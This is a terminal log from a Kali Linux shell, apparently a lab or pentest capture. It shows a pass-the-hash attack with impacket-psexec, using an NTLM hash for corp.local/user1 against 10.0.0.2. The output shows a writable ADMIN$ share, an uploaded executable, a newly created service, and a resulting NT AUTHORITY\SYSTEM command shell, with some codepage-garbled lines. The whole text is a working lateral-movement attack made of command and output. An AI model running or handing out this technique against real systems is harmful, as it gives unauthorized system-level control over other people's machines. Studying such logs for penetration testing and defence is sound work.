 ┌──(mist㉿kali)-[~]
└─$ impacket-psexec -hashes :58a478135a93ac3bf058a5ea0e8fdb71 corp.local/user1@10.0.0.2
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.0.2.....
[*] Found writable share ADMIN$
[*] Uploading file HZzqedCw.exe
[*] Opening SVCManager on 10.0.0.2.....
[*] Creating service bUZc on 10.0.0.2.....
[*] Starting service bUZc.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.17763.3650]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2018 Microsoft Corporation
C:\Windows\system32> ls
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
'ls'
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>